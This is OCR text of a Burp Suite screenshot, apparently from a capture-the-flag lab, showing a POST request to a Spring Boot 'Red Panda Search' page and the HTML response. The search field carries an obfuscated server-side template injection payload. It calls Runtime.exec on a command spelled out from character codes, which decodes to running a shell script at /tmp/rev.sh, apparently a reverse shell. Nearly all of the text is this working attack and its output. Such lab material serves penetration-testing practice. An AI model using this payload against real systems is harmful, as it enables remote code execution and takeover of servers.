 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 825
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toStri
ng(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.la
ng.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(
47)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(109)).concat(T(java.lan
g.Character).toString(112)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(1
14)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lan
g.Character).toString(46)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(1
04))).getInputStream())}
15
16
17
18
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 16:30:39 GMT
5 Connection: close
6 Content-Length: 723
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5